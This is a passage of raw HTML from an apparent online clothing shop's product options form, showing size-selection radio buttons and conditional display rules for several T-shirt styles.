	data-logic="{&quot;element&quot;:&quot;6930745750e831.50456060&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Classic%20Men&#039;s%20T-Shirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;2&quot;],&quot;4XL_6&quot;:[&quot;2&quot;],&quot;5XL_7&quot;:[&quot;2&quot;]}"
		data-original-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;2&quot;],&quot;4XL_6&quot;:[&quot;2&quot;],&quot;5XL_7&quot;:[&quot;2&quot;]}"
		data-rulestype="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;&quot;],&quot;4XL_6&quot;:[&quot;&quot;],&quot;5XL_7&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_24 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_24_0_24569720c4937968">
	<input type="radio" id="tmcp_choice_24_0_24569720c4937968" name="tmcp_radio_24" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="S_0"><span class="tc-label-wrap"><span class="tc-label tm-label">S</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_24_1_24669720c4937c21">
	<input type="radio" id="tmcp_choice_24_1_24669720c4937c21" name="tmcp_radio_24" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="M_1"><span class="tc-label-wrap"><span class="tc-label tm-label">M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_24_2_24769720c4937ed1">
	<input type="radio" id="tmcp_choice_24_2_24769720c4937ed1" name="tmcp_radio_24" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="L_2"><span class="tc-label-wrap"><span class="tc-label tm-label">L</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_24_3_24869720c49380eb">
	<input type="radio" id="tmcp_choice_24_3_24869720c49380eb" name="tmcp_radio_24" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="XL_3"><span class="tc-label-wrap"><span class="tc-label tm-label">XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_24_4_24969720c4938303">
	<input type="radio" id="tmcp_choice_24_4_24969720c4938303" name="tmcp_radio_24" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="2XL_4"><span class="tc-label-wrap"><span class="tc-label tm-label">2XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_24_5_25069720c49384c2">
	<input type="radio" id="tmcp_choice_24_5_25069720c49384c2" name="tmcp_radio_24" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;2&quot;]" data-original-rules="[&quot;2&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="3XL_5"><span class="tc-label-wrap"><span class="tc-label tm-label">3XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_24_6_25169720c49386bc">
	<input type="radio" id="tmcp_choice_24_6_25169720c49386bc" name="tmcp_radio_24" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;2&quot;]" data-original-rules="[&quot;2&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="4XL_6"><span class="tc-label-wrap"><span class="tc-label tm-label">4XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_24_7_25269720c4938bbd">
	<input type="radio" id="tmcp_choice_24_7_25269720c4938bbd" name="tmcp_radio_24" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;2&quot;]" data-original-rules="[&quot;2&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="5XL_7"><span class="tc-label-wrap"><span class="tc-label tm-label">5XL</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e848.84079997"
	data-logic="{&quot;element&quot;:&quot;6930745750e848.84079997&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Unisex%20Washed%20T-shirt&quot;},{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Unisex%20Washed%20T-shirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;2&quot;],&quot;4XL_6&quot;:[&quot;2&quot;],&quot;5XL_7&quot;:[&quot;2&quot;]}"
		data-original-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;2&quot;],&quot;4XL_6&quot;:[&quot;2&quot;],&quot;5XL_7&quot;:[&quot;2&quot;]}"
		data-rulestype="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;&quot;],&quot;4XL_6&quot;:[&quot;&quot;],&quot;5XL_7&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_25 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_25_0_25369720c4938fd1">
	<input type="radio" id="tmcp_choice_25_0_25369720c4938fd1" name="tmcp_radio_25" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="S_0"><span class="tc-label-wrap"><span class="tc-label tm-label">S</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_25_1_25469720c4939217">
	<input type="radio" id="tmcp_choice_25_1_25469720c4939217" name="tmcp_radio_25" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="M_1"><span class="tc-label-wrap"><span class="tc-label tm-label">M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_25_2_25569720c49393e8">
	<input type="radio" id="tmcp_choice_25_2_25569720c49393e8" name="tmcp_radio_25" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="L_2"><span class="tc-label-wrap"><span class="tc-label tm-label">L</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_25_3_25669720c49395c4">
	<input type="radio" id="tmcp_choice_25_3_25669720c49395c4" name="tmcp_radio_25" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="XL_3"><span class="tc-label-wrap"><span class="tc-label tm-label">XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_25_4_25769720c493979c">
	<input type="radio" id="tmcp_choice_25_4_25769720c493979c" name="tmcp_radio_25" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="2XL_4"><span class="tc-label-wrap"><span class="tc-label tm-label">2XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_25_5_25869720c493997d">
	<input type="radio" id="tmcp_choice_25_5_25869720c493997d" name="tmcp_radio_25" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;2&quot;]" data-original-rules="[&quot;2&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="3XL_5"><span class="tc-label-wrap"><span class="tc-label tm-label">3XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_25_6_25969720c4939bcb">
	<input type="radio" id="tmcp_choice_25_6_25969720c4939bcb" name="tmcp_radio_25" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;2&quot;]" data-original-rules="[&quot;2&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="4XL_6"><span class="tc-label-wrap"><span class="tc-label tm-label">4XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_25_7_26069720c4939dd2">
	<input type="radio" id="tmcp_choice_25_7_26069720c4939dd2" name="tmcp_radio_25" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;2&quot;]" data-original-rules="[&quot;2&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="5XL_7"><span class="tc-label-wrap"><span class="tc-label tm-label">5XL</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e858.56281043"
	data-logic="{&quot;element&quot;:&quot;6930745750e858.56281043&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Men&#039;s%20Long%20Sleeved&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_26 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_26_0_26169720c493a1c2">
	<input type="radio" id="tmcp_choice_26_0_26169720c493a1c2" name="tmcp_radio_26" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="S_0"><span class="tc-label-wrap"><span class="tc-label tm-label">S</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_26_1_26269720c493a3f6">
	<input type="radio" id="tmcp_choice_26_1_26269720c493a3f6" name="tmcp_radio_26" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="M_1"><span class="tc-label-wrap"><span class="tc-label tm-label">M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_26_2_26369720c493a5e3">
	<input type="radio" id="tmcp_choice_26_2_26369720c493a5e3" name="tmcp_radio_26" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="L_2"><span class="tc-label-wrap"><span class="tc-label tm-label">L</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_26_3_26469720c493a870">
	<input type="radio" id="tmcp_choice_26_3_26469720c493a870" name="tmcp_radio_26" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="XL_3"><span class="tc-label-wrap"><span class="tc-label tm-label">XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_26_4_26569720c493aab1">
	<input type="radio" id="tmcp_choice_26_4_26569720c493aab1" name="tmcp_radio_26" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="2XL_4"><span class="tc-label-wrap"><span class="tc-label tm-label">2XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_26_5_26669720c493ac86">
	<input type="radio" id="tmcp_choice_26_5_26669720c493ac86" name="tmcp_radio_26" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="3XL_5"><span class="tc-label-wrap"><span class="tc-label tm-label">3XL</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e865.51668721"
	data-logic="{&quot;element&quot;:&quot;6930745750e865.51668721&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Classic%20Women&#039;s%20T-Shirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;2&quot;],&quot;4XL_6&quot;:[&quot;2&quot;],&quot;5XL_7&quot;:[&quot;3&quot;]}"
		data-original-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;2&quot;],&quot;4XL_6&quot;:[&quot;2&quot;],&quot;5XL_7&quot;:[&quot;3&quot;]}"
		data-rulestype="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;&quot;],&quot;4XL_6&quot;:[&quot;&quot;],&quot;5XL_7&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_27 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_27_0_26769720c493afc3">
	<input type="radio" id="tmcp_choice_27_0_26769720c493afc3" name="tmcp_radio_27" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="S_0"><span class="tc-label-wrap"><span class="tc-label tm-label">S</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_27_1_26869720c493b23f">
	<input type="radio" id="tmcp_choice_27_1_26869720c493b23f" name="tmcp_radio_27" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="M_1"><span class="tc-label-wrap"><span class="tc-label tm-label">M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_27_2_26969720c493b412">
	<input type="radio" id="tmcp_choice_27_2_26969720c493b412" name="tmcp_radio_27" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="L_2"><span class="tc-label-wrap"><span class="tc-label tm-label">L</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_27_3_27069720c493b5d0">
	<input type="radio" id="tmcp_choice_27_3_27069720c493b5d0" name="tmcp_radio_27" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="XL_3"><span class="tc-label-wrap"><span class="tc-label tm-label">XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_27_4_27169720c493b8eb">
	<input type="radio" id="tmcp_choice_27_4_27169720c493b8eb" name="tmcp_radio_27" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="2XL_4"><span class="tc-label-wrap"><span class="tc-label tm-label">2XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_27_5_27269720c493bc80">
	<input type="radio" id="tmcp_choice_27_5_27269720c493bc80" name="tmcp_radio_27" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;2&quot;]" data-original-rules="[&quot;2&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="3XL_5"><span class="tc-label-wrap"><span class="tc-label tm-label">3XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_27_6_27369720c493be90">
	<input type="radio" id="tmcp_choice_27_6_27369720c493be90" name="tmcp_radio_27" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;2&quot;]" data-original-rules="[&quot;2&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="4XL_6"><span class="tc-label-wrap"><span class="tc-label tm-label">4XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_27_7_27469720c493c093">
	<input type="radio" id="tmcp_choice_27_7_27469720c493c093" name="tmcp_radio_27" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;3&quot;]" data-original-rules="[&quot;3&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="5XL_7"><span class="tc-label-wrap"><span class="tc-label tm-label">5XL</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e889.59378764"
	data-logic="{&quot;element&quot;:&quot;6930745750e889.59378764&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Men&#039;s%20V-Neck&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_28 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_28_0_27569720c493c44f">
	<input type="radio" id="tmcp_choice_28_0_27569720c493c44f" name="tmcp_radio_28" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="S_0"><span class="tc-label-wrap"><span class="tc-label tm-label">S</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_28_1_27669720c493c69b">
	<input type="radio" id="tmcp_choice_28_1_27669720c493c69b" name="tmcp_radio_28" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="M_1"><span class="tc-label-wrap"><span class="tc-label tm-label">M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_28_2_27769720c493c903">
	<input type="radio" id="tmcp_choice_28_2_27769720c493c903" name="tmcp_radio_28" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="L_2"><span class="tc-label-wrap"><span class="tc-label tm-label">L</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
